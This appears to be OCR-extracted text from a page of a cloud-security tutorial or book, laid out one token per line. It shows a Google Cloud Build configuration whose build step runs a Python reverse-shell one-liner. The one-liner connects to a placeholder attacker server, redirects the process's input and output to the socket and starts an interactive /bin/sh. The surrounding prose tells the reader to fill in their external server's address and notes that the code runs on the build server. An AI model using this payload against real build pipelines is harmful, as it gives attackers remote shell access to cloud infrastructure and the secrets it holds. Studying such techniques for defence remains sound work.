
steps
:
-
 name
:
'python'
  entrypoint
:
'python'
  args
:
-
-
c

-
import
socket
,
subprocess
,
os
;
s
=
socket
.
socket
(
socket
.
AF_IN
ET
,
socket
.
SOCK_STREAM
);
s
.
connect
((
"IP-
ADDRESS"
,
PORT
));
os
.
dup2
(
s
.
fileno
(),
0
);
os
.
dup2
(
s
.
fileno
(),
1
);
os
.
dup2
(
s
.
fileno
(),
2
);
p
=
subprocess
.
call
([
"/bin/sh
"
,
"-i"
]);
“IP-ADDRESS” and “PORT” should be replaced with
the IP address and port of your external server,
respectively. This build file tells Cloud Build that we
want to run some Python code as part of the build
process, meaning our code will run on the build
server!